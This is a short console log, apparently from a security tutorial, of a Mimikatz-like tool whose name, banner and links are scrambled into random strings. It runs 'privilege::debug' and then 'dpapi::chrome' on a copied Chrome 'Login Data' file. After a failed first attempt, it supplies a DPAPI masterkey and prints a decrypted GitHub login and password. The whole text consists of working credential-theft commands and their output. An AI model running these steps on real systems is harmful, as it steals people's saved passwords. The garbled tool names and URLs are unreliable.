 EeLrXMiD 2.2.0 x64 (IcaHL)
PS C:\Users\ascotbe\Desktop> .\x64.exe
.#####.   EeLrXMiD 2.2.0 (x64) #19041 Oct 10 2020 14:46:27
.## ^ ##.  "e2G6OxuvUXNR1'Amour" - (IcaHL)
## / \ ##  /*** ST1KQSnf huXMA `gVhmWw70VD` ( NceCVtrwTckaqiPu3XOVsQl )
## \ / ##       > https://blog.gVhmWw70VD.com/EeLrXMiD
'## v ##'       Hp6bmVPNVLO9i7B             ( FiLGZos4eo99IXHOADBc44Ir )
'#####'        > https://ljrq4GxgPj6NY7 / https://A35s5WaTWwdjV2m6 ***/
EeLrXMiD # privilege::debug
Privilege '20' OK
EeLrXMiD # dpapi::chrome /in:"C:\Users\ascotbe\Desktop\Login Data" /unprotect
URL     : https://github.com/ ( https://github.com/login )
未使用masterkey
Username: test@qq.com
* using CryptUnprotectData API
ERROR kuhl_m_dPApi_unprotect_raw_or_blob ; NTE_BAD_KEY_STATE, needed Masterkey is: {6c15456b-8887-4c65-969d-d5845c2bff27}
EeLrXMiD # dpapi::chrome /in:"C:\Users\ascotbe\Desktop\Login Data" /unprotect /masterkey:831d02bf734632f7aaa7719f5ec593111997c9a
eefabe71ac4e4a963de546784662fcec40722a4656870698cff96c348a37d669131e99401e0947fa355e8fd0b
URL     : https://github.com/ ( https://github.com/login )
Username: test@qq.com
* using CryptUnprotectData API
* masTerKeY     : 831d02bf734632f7aaa7719f5ec593111997c9aeefabe71ac4e4a963de546784662fcec40722a4656870698cff96c348a37d669131e99
401e0947fa355e8fd0b
Password: test123456aaa
使用了masterkey
EeLrXMiD #